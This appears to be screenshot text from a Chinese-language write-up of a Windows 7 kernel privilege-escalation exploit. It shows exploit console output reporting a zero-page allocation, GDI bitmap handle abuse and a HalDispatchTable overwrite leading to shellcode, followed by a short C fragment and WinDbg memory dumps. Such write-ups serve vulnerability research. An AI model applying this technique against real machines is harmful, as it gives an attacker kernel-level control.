 管理员: C:\Users\test\Desktop\Project3\Debug\Project3.exe
[+] success to allocate Zero Page!
[+] gManger Handle:0x89050cd3
[+] gWork Handle:0x56050877
[+] managerpv pianyi:0xfe674638
[+] workpv pianyi:0xfdfe0ad0
[+]success to get ntkrnlpa.exe
[+]ntkrnlpa base address is 0x83E1C000
[+]HalDispatchTable+0x4 is 0x83F473FC
[+]The target address to be overwritten 0x83f473fc
[+] Overwriting is complete, ready to execute Shellcode
[+]NtQueryIntervalProfile address is 0x770160c8
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop\Project3\Project3>
207 p[0] = (PVOID)workpv;
208
209
210 p[1] = 0x180;
211 p[2] = 0x2110;
212 p[3] = 6;
213 p[4] = 0x10000;
214 // p[5] = 0x00000000, 因为先前buf已经分配0, 因此不用赋值
215 p[6] = 0x4800200;
文件 Home View Breakp... Time T... Model Scripting
Break Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Disassembly Registers Memory
Command
+0x230 WerRegistrationData : (null)
+0x234 WerShipAssertPtr : (null)
+0x238 pContextData : 0x00050000 Void
+0x23c pImageHeaderHash : (null)
+0x240 TracingFlags : 0
+0x240 HeapTracingEnabled : 0y0
+0x240 CritSecTracingEnabled : 0y0
+0x240 SpareTracingBits : 0y000000000000000000000000000000 (0)
kd> dd 0x00480000 + (0x89050cd3 & 0xffff) * 0x10 Manager GDICELL
0048cd30 fe674608 00000eb0 40058905 00000000
0048cd40 fe5f2728 00000ce0 40012201 000f0ae0
0048cd50 fe8a0008 00000000 4005e705 00000000
0048cd60 fe5fa008 00000000 4005eb05 00000000
0048cd70 fe66d008 0000055c 40015501 02cf0cb0
0048cd80 fd3c65c8 00000000 40087d08 00000000
0048cd90 ffa917b0 0000055c 40054305 00000000
0048cda0 fe8ce2c0 00000108 400a190a 000e25d8
kd> dd fe674608 + 0x30 pKernelAddress + 0x30 = pvScan0 偏移量
ReadVirtual: fe674638 not properly sign extended
fe674638 fdfe0ad0 00000180 00002111 00000006
fe674648 00010000 00000000 04800200 00000000
fe674658 00000000 00000000 00000000 00000000
kd>
Locals Threads